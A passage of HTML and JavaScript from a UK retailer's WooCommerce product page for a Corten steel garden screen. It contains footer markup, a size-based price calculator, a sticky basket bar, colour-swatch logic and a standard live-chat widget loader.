16.3725C167.713 17.5617 167.748 18.8038 167.691 20.0241C167.687 20.1198 167.892 20.3134 168.001 20.3145C169.81 20.3329 171.62 20.3272 173.499 20.3272L173.5 20.326Z" fill="#EFEBE0"></path><path d="M194.869 12.4441C193.906 13.8569 192.998 15.1878 192.065 16.5532C191.698 16.279 191.371 16.0151 191.025 15.7801C189.772 14.9274 188.401 14.4872 186.868 14.6785C186.159 14.7672 185.542 15.0357 185.322 15.7858C185.107 16.5152 185.35 17.1559 185.962 17.5604C187.36 18.4833 188.797 19.3476 190.219 20.236C191.004 20.7269 191.793 21.2108 192.572 21.7098C195.986 23.898 196.153 27.4943 195.169 30.1815C194.377 32.3432 192.798 33.7559 190.631 34.483C186.946 35.7183 182.683 34.7699 179.321 31.7094C180.267 30.3071 181.219 28.8967 182.13 27.5473C183.036 28.2491 183.865 28.9716 184.776 29.5719C185.775 30.231 186.906 30.4719 188.099 30.1469C188.871 29.9372 189.475 29.5062 189.664 28.6893C189.85 27.8827 189.499 27.2328 188.868 26.7822C188.054 26.2014 187.181 25.7048 186.337 25.1655C185.053 24.3462 183.734 23.5754 182.501 22.6869C179.992 20.8813 179.216 18.3762 179.919 15.4597C180.609 12.5939 182.662 11.0556 185.452 10.423C188.179 9.80423 190.743 10.4126 193.206 11.5914C193.743 11.8484 194.266 12.1353 194.867 12.4441H194.869Z" fill="#EFEBE0"></path></g><defs><clipPath id="clip0_17_767"><rect width="195.457" height="34.3466" fill="white" transform="translate(0.236084 0.976807)"></rect></clipPath></defs></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-4-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
									<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-3" data-section="section-fb-html-3">
					<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><span style="color: #ffffff"><strong>About Luxury Screens</strong></span></p>
<p><span style="color: #b2b2b2">Be bold and make a <strong>statement</strong> with the largest collection of garden screens in the UK.</span></p>
</div></div>				</div>
							<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="http://www.instagram.com/luxury.screens" aria-label="Instagram" target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a><a href="https://www.facebook.com/luxuryscreens.co.uk" aria-label="Facebook" target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/how-to-install/">How to Install</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/press-enquiries/">Media Enquiries</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/affiliate-programme">Affiliate Programme</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/">Shop Garden Screens</a></p>
</div></div>		</div>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
								<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/about-us/">About Us</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/privacy-policy/">Privacy Policy</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/terms-and-conditions/">Terms &amp; Conditions</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/delivery-returns/">Return &amp; Refund Policy</a></p>
</div></div>			</div>
							</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
									<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-4" data-section="section-fb-html-4">
					<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/contact-us">Contact Us</a></p>
<p style="text-align: left">Luxury Screens<br />
Havelock Street<br />
Dewsbury<br />
WF13 3LU</p>
</div></div>				</div>
								</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p><span style="color: #000000"><strong>&copy; 2026 Luxury Screens.</strong> All rights reserved.</span></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/61f92db99bd1f31184da61a6/1fqqll7dk';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

                                <script>(function($) {
    $.fn.invisible = function() {
        return this.each(function() {
            $(this).css("visibility", "hidden");
        });
    };
    $.fn.visible = function() {
        return this.each(function() {
            $(this).css("visibility", "visible");
        });
    };
}(jQuery));

jQuery(document).ready(function($) {
    var urlParams = new URLSearchParams(window.location.search);
    if ($('.calc_height_box2').length) {
        setTimeout(function() {
            if (urlParams.has('attribute_pa_divider-width')) {
                $('ul[data-attribute_name=attribute_pa_divider-width] li.selected').click();
            }

            jQuery('li.color-variable-item-bronze').attr('data-title', jQuery('li.color-variable-item-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-pearl-gold').attr('data-title', jQuery('li.color-variable-item-pearl-gold').attr('data-title') + ' (+£30)');
        }, 3000);

        $("body").on('DOMSubtreeModified', ".woo-selected-variation-item-name", function() {
            if ($('input.variation_id').val()) {
                calculatePrice2();
                console.log("This Page");
            }
        });

        $('.calc_height_box2 input').attr('cor-height2', 0);
        if ($('#pa_divider-width').length) {
            $('table.variations').css('border-bottom', 0);
            $('.reset_variations').remove();
        }

        $('ul[data-attribute_name="attribute_pa_divider-width"] li').click(function() {
            var widthVar = $(this).attr("title").replace('cm', '');
            $('.calc_height_box2 input').attr('cor-height2', widthVar);
            calculatePrice2();
            console.log("Width Selected: " + widthVar);
        });

        $('.calc_height_box2 input').change(calculatePrice2);
    }
});

function calculatePrice2() {
    var heightInput = jQuery('.calc_height_box2 input');
    var height = parseInt(heightInput.val());
    var width = parseInt(heightInput.attr('cor-height2'));

    if (height < 180 || height > 300) {
        heightInput.val(180);
        alert('Height must be between 180 to 300cm');
        height = 180;
    }

    console.log('Calculating price...');
    jQuery('.woocommerce-variation.single_variation').invisible();

    var price = 0;
    if (height >= 180 && height <= 210) {
        if (width === 30) price = 750;
		else if (width === 45) price = 800;
        else if (width === 60) price = 850;
		else if (width === 90) price = 900;
    } else if (height >= 211 && height <= 240) {
        if (width === 30) price = 800;
		else if (width === 45) price = 875;
		else if (width === 60) price = 950;
        else if (width === 90) price = 1025;
    } else if (height >= 241 && height <= 270) {
        if (width === 30) price = 850;
		else if (width === 45) price = 925;
		else if (width === 60) price = 1000;
        else if (width === 90) price = 1075;
    } else if (height >= 271 && height <= 300) {
        if (width === 30) price = 900;
		else if (width === 45) price = 975;
		else if (width === 60) price = 1050;
        else if (width === 90) price = 1125;
    }

    console.log("Price: " + price);

    var qty = parseInt(jQuery('.input-text.qty.text').val());
    if (jQuery('li.color-variable-item-bronze').hasClass('selected') || jQuery('li.color-variable-item-pearl-gold').hasClass('selected')) {
        price += 30;
    }

    jQuery('input[name="gtm4wp_price"]').val(price);
    price = (price).toFixed(2);

    jQuery('#set_price').val(price);
    setTimeout(function() {
        jQuery('.woocommerce-variation-price .woocommerce-Price-amount.amount bdi').get(0).lastChild.nodeValue = price;
        jQuery('.woocommerce-variation.single_variation').visible();
    }, 800);
}
</script>
                                                                <script>(function($) {
    $.fn.invisible = function() {
        return this.each(function() {
            $(this).css("visibility", "hidden");
        });
    };
    $.fn.visible = function() {
        return this.each(function() {
            $(this).css("visibility", "visible");
        });
    };
}(jQuery));

jQuery(document).ready(function($) {
    var urlParams = new URLSearchParams(window.location.search);
    if ($('.calc_height_box1').length) {
        setTimeout(function() {
            if (urlParams.has('attribute_pa_divider-width')) {
                $('ul[data-attribute_name=attribute_pa_divider-width] li.selected').click();
            }

            jQuery('li.color-variable-item-bronze').attr('data-title', jQuery('li.color-variable-item-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-pearl-gold').attr('data-title', jQuery('li.color-variable-item-pearl-gold').attr('data-title') + ' (+£30)');
        }, 3000);

        $("body").on('DOMSubtreeModified', ".woo-selected-variation-item-name", function() {
            if ($('input.variation_id').val()) {
                calculatePrice1();
                console.log("This Page");
            }
        });

        $('.calc_height_box1 input').attr('cor-height1', 0);
        if ($('#pa_divider-width').length) {
            $('table.variations').css('border-bottom', 0);
            $('.reset_variations').remove();
        }

        $('ul[data-attribute_name="attribute_pa_divider-width"] li').click(function() {
            var widthVar = $(this).attr("title").replace('cm', '');
            $('.calc_height_box1 input').attr('cor-height1', widthVar);
            calculatePrice1();
            console.log("Width Selected: " + widthVar);
        });

        $('.calc_height_box1 input').change(calculatePrice1);
    }
});

function calculatePrice1() {
    var heightInput = jQuery('.calc_height_box1 input');
    var height = parseInt(heightInput.val());
    var width = parseInt(heightInput.attr('cor-height1'));

    if (height < 180 || height > 300) {
        heightInput.val(180);
        alert('Height must be between 180 to 300cm');
        height = 180;
    }

    console.log('Calculating price...');
    jQuery('.woocommerce-variation.single_variation').invisible();

    var price = 0;
    if (height >= 180 && height <= 210) {
        if (width === 30) price = 700;
        else if (width === 60) price = 800;
    } else if (height >= 211 && height <= 240) {
        if (width === 30) price = 750;
        else if (width === 60) price = 850;
    } else if (height >= 241 && height <= 270) {
        if (width === 30) price = 800;
        else if (width === 60) price = 900;
    } else if (height >= 271 && height <= 300) {
        if (width === 30) price = 850;
        else if (width === 60) price = 950;
    }

    console.log("Price: " + price);

    var qty = parseInt(jQuery('.input-text.qty.text').val());
    if (jQuery('li.color-variable-item-bronze').hasClass('selected') || jQuery('li.color-variable-item-pearl-gold').hasClass('selected')) {
        price += 30;
    }

    jQuery('input[name="gtm4wp_price"]').val(price);
    price = (price).toFixed(2);

    jQuery('#set_price').val(price);
    setTimeout(function() {
        jQuery('.woocommerce-variation-price .woocommerce-Price-amount.amount bdi').get(0).lastChild.nodeValue = price;
        jQuery('.woocommerce-variation.single_variation').visible();
    }, 800);
}</script>
                                                                <script>var Tawk_API = Tawk_API || {};

	Tawk_API.customStyle = {
		visibility : {
			desktop : {
				position : 'br',
				xOffset : '60px',
				yOffset : 60
			},
			mobile : {
				position : 'br',
				xOffset : 0,
				yOffset : 60
			},
			bubble : {
				rotate : '0deg',
			 	xOffset : -20,
			 	yOffset : 0
			}
		}
	};</script>
                                <script>
	jQuery('.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu').prepend('<div class="back_menu"><span><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve"><path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Back</div>');
	jQuery(document).on("click", ".back_menu", function(){
		jQuery(this).parent().parent().removeClass('ast-submenu-expanded');
	})
</script>                                <script>jQuery(document).ready(function( $ ){
    $('<a href="javascript:void(0)" class="tooltiphelp" style="margin-left:4px;"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8.75C0 3.91751 3.91751 0 8.75 0C13.5825 0 17.5 3.91751 17.5 8.75C17.5 13.5825 13.5825 17.5 8.75 17.5C3.91751 17.5 0 13.5825 0 8.75ZM9.75 4.75C9.75 5.30228 9.3023 5.75 8.75 5.75C8.1977 5.75 7.75 5.30228 7.75 4.75C7.75 4.19772 8.1977 3.75 8.75 3.75C9.3023 3.75 9.75 4.19772 9.75 4.75ZM8.75 7.5C9.1642 7.5 9.5 7.8358 9.5 8.25V13.25C9.5 13.6642 9.1642 14 8.75 14C8.3358 14 8 13.6642 8 13.25V8.25C8 7.8358 8.3358 7.5 8.75 7.5Z" fill="#222622"/></svg></a>').insertAfter("th.label label[for=pa_colour]");
});


</script>
                                                                <script>jQuery(document).ready(function($) {
    if ($("#contentscroll").length) {
        $("#contentscroll").mCustomScrollbar({
            axis: "x",
            theme: "dark-thick",
            scrollButtons: { enable: true },
            autoHideScrollbar: true,
            contentTouchScroll: true,
            keyboard: { enable: true },
            advanced: { autoExpandHorizontalScroll: true }
        });
    }
});

	jQuery(document).ready(function($) {
    var showChar = window.innerWidth < 760 ? 165 : 250;
    var showtxt = "read more", hidetxt = "read less";

    $('.term-description').each(function () {
        var content = $(this).text();
        if (content.length > showChar) {
            var con = content.substr(0, showChar);
            var hcon = content.substr(showChar, content.length - showChar);
            var txt = con + '<span class="dots">...</span><span class="morecontent"><span>' + hcon + '</span>  <a href="" class="moretxt">' + showtxt + '</a></span>';
            $(this).html(txt);
        }
    });

    $(document).on("click", ".moretxt", function (e) {
        e.preventDefault(); // Prevent default anchor behavior

        if ($(this).hasClass("sample")) {
            $(this).removeClass("sample").text(showtxt);
        } else {
            $(this).addClass("sample").text(hidetxt);
        }
        $(this).parent().prev().toggle();
        $(this).prev().toggle();
    });
});
</script>
                                <script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.luxuryscreens.co.uk/#website","name":"Luxury Screens","description":"Contemporary Privacy &amp; Garden Screens","potentialAction":{"@id":"https://www.luxuryscreens.co.uk/#searchaction"},"publisher":{"@id":"https://www.luxuryscreens.co.uk/#organization"},"url":"https://www.luxuryscreens.co.uk/"},{"@type":"SearchAction","@id":"https://www.luxuryscreens.co.uk/#searchaction","target":"https://www.luxuryscreens.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"WebPage","name":"Corten Steel No204 Metal Garden Screen | Luxury Screens","breadcrumb":{"@id":"https://www.luxuryscreens.co.uk/product/corten-steel-no204-metal-garden-screen/#breadcrumblist"},"inLanguage":"en_GB","isPartOf":{"@id":"https://www.luxuryscreens.co.uk/#website"},"publisher":{"@id":"https://www.luxuryscreens.co.uk/#organization"},"url":"https://www.luxuryscreens.co.uk/product/corten-steel-no204-metal-garden-screen/","@id":"https://www.luxuryscreens.co.uk/product/corten-steel-no204-metal-garden-screen/#webpage"},{"@type":"Organization","@id":"https://www.luxuryscreens.co.uk/#organization","name":"Luxury Screens","address":{"@type":"PostalAddress","streetAddress":"Luxury Screens, Havelock Street","addressLocality":"Dewsbury","addressRegion":"West Yorkshire","addressCountry":"UK","postalCode":"WF13 3LU"},"email":"info@luxuryscreens.co.uk","logo":"https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon.pnghttps://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Logo-Normal.png","slogan":"Welcome to Luxury Screens, the UK’s leading manufacturer of garden screens, composite fencing and laser cut screens","telephone":"02045427411","url":"https://www.luxuryscreens.co.uk/","image":["https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon.png"]},{"@type":"BreadcrumbList","name":"Breadcrumbs","itemListElement":[{"@type":"ListItem","position":"1","name":"Home","item":"https://www.luxuryscreens.co.uk/"},{"@type":"ListItem","position":"2","name":"Shop","item":"https://www.luxuryscreens.co.uk/shop/"},{"@type":"ListItem","position":"3","name":"Metal Screens - Laser Cut","item":"https://www.luxuryscreens.co.uk/product-category/metal-screens/"},{"@type":"ListItem","position":"4","name":"Corten Screens","item":"https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/"},{"@type":"ListItem","position":"5","name":"Corten Steel No204 Metal Garden Screen"}],"@id":"https://www.luxuryscreens.co.uk/product/corten-steel-no204-metal-garden-screen/#breadcrumblist"},{"@type":"Product","name":"Corten Steel No204 Metal Garden Screen","description":"You can step back in time in our garden without having to revisit photographs of memories of old times with this retro N024 Corten screen. With petal prints similar to those in the 70’s era, you can add a sense of coolness and difference that’s also a camouflage for your backyard.","brand":{"@type":"Brand","name":"Luxury Screens"},"url":"https://www.luxuryscreens.co.uk/product/corten-steel-no204-metal-garden-screen/","sku":"L6195448","image":["https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1.jpg"],"aggregateRating":{"ratingValue":"4.6","reviewCount":"840"},"offers":{"@type":"Offer","price":"299","priceCurrency":"GBP","availability":"https://schema.org/InStock","priceValidUntil":"2025-12-31"},"@id":"https://www.luxuryscreens.co.uk/product/corten-steel-no204-metal-garden-screen/#product"}]}</script><div class="wooac-wrapper wooac-area wooac-popup wooac-popup-added mfp-with-anim wooac-popup-horizontal"></div>	<script>
		(function ($) {
			
			// Autofocus
			$(document).on('click', '.astra-search-icon', function (event) {
				if ($(window).width() > 921) {
					setTimeout(function () {
						// Slide Search, Search Box
						$input = $(event.target).closest('.ast-search-menu-icon').find('.dgwt-wcas-search-input');
						if ($input.length > 0) {
							$input.trigger('focus');
						}

						// Header Cover Search
						var $inputHeaderCover = $('.ast-search-box.header-cover .dgwt-wcas-search-input');
						if ($inputHeaderCover.length > 0) {
							$inputHeaderCover.trigger('focus');
						}

						// Full Screen Search
						var $inputFullScreen = $('.ast-search-box.full-screen .dgwt-wcas-search-input');
						if ($inputFullScreen.length > 0) {
							$inputFullScreen.trigger('focus');
						}
					}, 100);
				} else {
					// Slide Search, Search Box
					var $mobile = $('.ast-search-menu-icon .js-dgwt-wcas-enable-mobile-form');
					if ($mobile.length > 0) {
						$mobile[0].click();
					}

					// Header Cover Search / Full Screen Search
					var $mobile2 = $('.ast-search-box.header-cover .js-dgwt-wcas-enable-mobile-form, .ast-search-box.full-screen .js-dgwt-wcas-enable-mobile-form');
					if ($mobile2.length > 0) {
						$mobile2[0].click();
					}
				}
			});

			// Header Cover / Full Screen Search - close cover when in mobile mode
			$(document).on('click', '.js-dgwt-wcas-om-return', function (e) {
				$('.ast-search-box.header-cover #close, .ast-search-box.full-screen #close').trigger('click');
			});
		}(jQuery));
	</script>
	        <div id="sticky-add-to-cart" style="display: none;">
            <div class="content">
                <div class="left">
                    <img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1-300x300.jpg" alt="Corten Steel No204 Metal Garden Screen" class="product-image">
                    <div class="product-info">
                        <div class="product-title">Corten Steel No204 Metal Garden Screen</div>
                        <div class="variation-price"></div>
                    </div>
                </div>
                <div class="right">
                    <a href="#product-variations" id="scroll-to-variations" class="button customize-button">
                        <i class="fas fa-pencil-alt"></i> Customise
                    </a>
                    <a href="#" id="sticky-add-to-basket" class="button add-to-basket">Add to Basket</a>
                </div>
            </div>
        </div>
        <script>
       jQuery(document).ready(function($) {
    // Scroll to variations
    $('#scroll-to-variations').click(function(e) {
        e.preventDefault();
        let formElement = $('.variations_form.cart.wvs-loaded');
        if (formElement.length) {
            $('html, body').animate({
                scrollTop: formElement.offset().top - 50
            }, 500);
        } else {
            console.warn("Element .variations_form.cart.wvs-loaded not found");
        }
    });

    // Trigger add to cart
    $('#sticky-add-to-basket').click(function(e) {
        e.preventDefault();
        $('.single_add_to_cart_button').click();
    });

    // Update variation price in sticky bar
    $('.variations_form').on('show_variation', function(event, variation) {
        $('#sticky-add-to-cart .variation-price').html(variation.price_html);
    });

    // Show or hide sticky bar based on scroll position
    function updateStickyBar() {
        let formElement = $('.variations_form.cart.wvs-loaded');
        if (formElement.length) {
            let variationsOffset = formElement.offset().top;
            let productBottomOffset = variationsOffset + formElement.height();
            let windowScroll = $(window).scrollTop();

            if (windowScroll >= productBottomOffset) {
                $('#sticky-add-to-cart').fadeIn();
            } else {
                $('#sticky-add-to-cart').fadeOut();
            }
        } else {
            console.warn("Element .variations_form.cart.wvs-loaded not found for sticky bar");
        }
    }

    // Check on scroll and after AJAX loads
    $(window).on('scroll', updateStickyBar);
    $(document).on('ajaxComplete', function() {
        updateStickyBar(); // Re-run after AJAX updates
    });

    // Initial check
    setTimeout(updateStickyBar, 1000); // Delay to ensure WooCommerce loads
});

        </script>
        <style>
        #sticky-add-to-cart {
            position: fixed;
            bottom: 0;
            left: 0;
            right: 0;
            background: #fff;
            border-top: 1px solid #ddd;
            padding: 10px 20px;
            box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.1);
            z-index: 9999;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        #sticky-add-to-cart .content {
            display: flex;
            justify-content: space-between;
            width: 100%;
            max-width: 1200px;
            margin: 0 auto;
        }

        #sticky-add-to-cart .left {
            display: flex;
            align-items: center;
        }

        #sticky-add-to-cart .product-image {
            width: 50px;
            height: 50px;
            object-fit: cover;
            margin-right: 10px;
        }

        #sticky-add-to-cart .product-info {
            display: flex;
            flex-direction: column;
        }

        #sticky-add-to-cart .product-title {
            font-weight: bold;
        }

        #sticky-add-to-cart .variation-price {
            font-weight: normal;
            color: #000;
        }

        #sticky-add-to-cart .right {
            display: flex;
            gap: 10px;
        }

        #sticky-add-to-cart .button {
            padding: 10px 20px;
            text-decoration: none;
            border-radius: 3px;
            display: flex;
            align-items: center;
            gap: 5px;
        }

        #sticky-add-to-cart .customize-button {
            background-color: white;
			color: #808080;
			border: 0.5px solid #808080;
        }

        #sticky-add-to-cart .customize-button:hover {
            background-color: #eee;
        }

        #sticky-add-to-cart .add-to-basket {
            background-color: #000;
            color: #fff;
        }

        #sticky-add-to-cart .add-to-basket:hover {
            background-color: #000c !important;
        }

        #sticky-add-to-cart .fas.fa-pencil-alt {
            color: #808080; /* Gold color for the pencil icon */
        }

/* Mobile styles */
@media (max-width: 768px) {
    #sticky-add-to-cart {
        padding: 10px;
    }

    #sticky-add-to-cart .content {
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
    }

    #sticky-add-to-cart .left {
        display: none; /* Hide product image and title on mobile */
    }

    #sticky-add-to-cart .right {
        flex-direction: row;
        width: 100%;
        justify-content: space-between;
    }

    #sticky-add-to-cart .button {
        flex: 1;
        text-align: center;
        padding: 10px 5px;
        display: flex; /* Add this */
        justify-content: center; /* Add this */
        align-items: center; /* Add this */
    }
}

        </style>
        	<script>
	jQuery(document).ready(function() {
		if (jQuery('body').hasClass('postid-77720') || jQuery('body').hasClass('postid-77620')) {

			jQuery('.variations_form').off('found_variation');

			// Add message and selected colors display
			jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"]').after(
				'<p class="color-limit-message" style="color:black;">Select Maximum of 3 Colours</p>' +
				'<p class="selected-colors-display" style="margin-top: 5px; font-weight: bold;"></p>'
			);
			jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"]').addClass('pa-colour');

			let selectedColorsArr = [];

			function reapplySelectedColors() {
				// Reset and re-apply visual selection
				jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li').each(function() {
					const $li = jQuery(this);
					const title = $li.attr('title');

					$li.removeClass('selected selectedd disabled').attr('aria-checked', 'false');

					if (selectedColorsArr.includes(title)) {
						$li.addClass('selectedd');
						$li.parents('tr').find('.woo-selected-variation-item-name').text(': ' + title);
					}
				});

				// Disable extra options if 3 selected
				jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li').each(function() {
					const $li = jQuery(this);
					if (!selectedColorsArr.includes($li.attr('title'))) {
						if (selectedColorsArr.length >= 3) {
							$li.addClass('disabled');
						} else {
							$li.removeClass('disabled');
						}
					}
				});

				// Show selected colors text
				if (selectedColorsArr.length >= 2) {
					let colorsString = selectedColorsArr.join(', ');
					jQuery('.multiple_colour_box input[type="text"]').val(colorsString);
					jQuery('.selected-colors-display').text('Selected: ' + colorsString);

					setTimeout(function() {
						const $ul = jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"]');
						$ul.find('li').removeClass('selected').attr('aria-checked', 'false');
						$ul.find('li.color-variable-item-multi-colour').addClass('selected selectedd').attr('aria-checked', 'true');
						$ul.parents('tr').find('.woo-selected-variation-item-name').text(': Multi Colour');

						jQuery('select[name="attribute_pa_screen-colour-aluminium"]').val('multi-colour').trigger('change');
					}, 10);
				} else {
					jQuery('.multiple_colour_box input[type="text"]').val('');
					jQuery('.selected-colors-display').text(
						selectedColorsArr.length > 0 ? 'Selected: ' + selectedColorsArr.join(', ') : ''
					);
					let selectedVal = jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li.selectedd').attr('data-value');
					jQuery('select[name="attribute_pa_screen-colour-aluminium"]').val(selectedVal).trigger('change');
				}

				// Manage Add to Cart button
				if (selectedColorsArr.length >= 1 && selectedColorsArr.length <= 3) {
					jQuery('.single_add_to_cart_button.button').removeClass('disabled').attr('disabled', false);
					jQuery('.color-limit-message').css('color', 'black');
				} else {
					jQuery('.single_add_to_cart_button.button').addClass('disabled').attr('disabled', true);
					jQuery('.color-limit-message').css('color', 'red');
				}
			}

			// Swatch click handler
			jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li').on('click', function(e) {
				e.preventDefault();
				e.stopPropagation();

				const $li = jQuery(this);
				const value = $li.attr('data-value');
				const title = $li.attr('title');

				if ($li.hasClass('disabled')) return;

				if ($li.hasClass('selected') || $li.hasClass('selectedd')) {
					$li.removeClass('selected selectedd').attr('aria-checked', 'false');
					selectedColorsArr = selectedColorsArr.filter(c => c !== title);
				} else {
					if (selectedColorsArr.length >= 3) return;
